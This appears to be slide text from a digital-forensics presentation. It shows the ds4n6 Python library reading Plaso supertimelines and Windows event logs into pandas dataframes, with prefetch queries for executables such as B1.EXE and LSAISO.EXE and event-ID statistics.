

# SUPERTIMELINE & ARTIFACTS ANALYSIS (Plaso)









## Reading the DS4N6 Way

**ds4n6.io | @ds4n6\_io**

#### ds4n6.read plaso json

#### dfs=ds4n6.read plaso json(plasof json)

Generating pandas dataframes:



NOTE: Now you can use the syntax <yourvar>['<datatype>'] to access your dataframe







### NOW YOU HAVE DOZENS OF PARSED ARTIFACTS AT YOUR FINGERTIPS!!!

REALLY?

# A-MA-ZING!!!!

#### (Alternatively you can use Timesketch)

*Big thanks to the Google plaso/timesketch Team*









 $(1080, 20)$ 







pfdf[pfdf.path.str.contains('B1.EXE') == True][['timestamp','executable','path']]



pfdf[pfdf.path.str.contains('B2.EXE') == True][['timestamp','executable','path']]











pfdf[pfdf.path.str.contains('LSAISO.EXE') == True][['timestamp','executable','path']]









#### pfdf[pfdf.path.str.contains('HSENGINEVC.EXE') == True][['timestamp','executable','path']]

PREFETCH













sans.org | **Jess Garcia** | @j3ssgarcia | one-esecurity.com







# WINDOWS EVENT LOG ANALYSIS ADVANCED VISUALIZATION

HYPER<br>SPACE







### Reading evtx… Eaaasy

ds4n6.read evtx

#### **ds4n6.io | @ds4n6\_io**

host1 evt=ds4n6.read evtx(host1 evtxf) evts=host1 evt

> Executing evtx to dataframe... Reading from XML File

Generating pandas dataframes:



dict keys(['all', 1100, 1101, 1102, 1107, 4608, 4610, 4611, 4614, 4616, 4622, evts.keys() 4624, 4625, 4634, 4647, 4648, 4672, 4688, 4692, 4697, 4719, 4720, 4722, 4724, 4725, 4726, 4728, 4729, 4732, 4733, 4735, 4737, 4738, 4739, 4776, 4778, 4779, 4781, 4797, 4798, 4799, 4800, 4801, 4826, 4902, 4904, 4905, 4907, 4944, 4945, 4946, 4947, 4948, 4954, 4956, 5024, 5033, 5058, 5059, 5061, 5140, 5142, 5144,  $5478]$ 

*Big thanks to Willi Ballenthin for his evtx parser*







### evtx stats made easy

#### **ds4n6.io | @ds4n6\_io**

#### ds4n6.evtid\_stats



#### ds4n6.evtid\_stats(evts\_all)

